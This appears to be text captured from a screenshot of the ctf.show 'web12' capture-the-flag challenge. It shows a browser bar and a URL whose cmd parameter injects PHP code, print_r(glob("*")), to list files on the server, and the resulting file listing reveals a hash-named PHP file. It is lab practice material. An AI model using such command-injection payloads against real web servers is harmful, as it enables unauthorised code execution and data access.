 06b4a6ff-a590-403d-8507-d137cee1567c.challenge.ctf.show:8080/?cmd=print_r(glob("*"));
中国计量大学现代科... 教程 工具 安全博客 未看文章 答案 资源 BUUCTF 国光的文件上传靶场... 渗透师 网络安全从业... 智慧社区 登录 https://www.pwnwik...
ctf.show_web12
where is the flag?
Array ( [0] => 903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php [1] => index.php )